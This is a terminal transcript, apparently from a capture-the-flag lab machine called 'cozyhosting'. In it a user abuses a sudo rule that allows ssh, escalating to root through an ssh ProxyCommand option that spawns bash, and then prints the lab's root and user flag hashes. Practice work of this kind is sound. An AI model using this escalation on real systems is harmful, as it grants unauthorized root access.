 josh@cozyhosting:~$ id
uid=1003(josh) gid=1003(josh) groups=1003(josh)
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';bash 0<&2 1>&2' x
root@cozyhosting:/home/josh# whoami
root
root@cozyhosting:/home/josh# cat /root/root.txt; cat /home/josh/user.txt
030f6558fd59ffec5229e5c47e5cf2b4
14e9bf07b45b70964355aa3464c76ca3
root@cozyhosting:/home/josh#